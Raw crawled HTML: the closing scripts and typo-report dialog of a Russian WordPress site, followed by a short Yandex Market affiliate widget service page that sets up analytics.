<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"528fd165d7"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"528fd165d7","is_postviews_enabled":"","post_id":"322493"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="322493" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="EFWbn4zbYvdnYSNYk1BVlw=="></script>

                <script type="text/javascript" nonce="EFWbn4zbYvdnYSNYk1BVlw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769445716361\u002Fe06dea4092610cfaa1805f2f4d490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    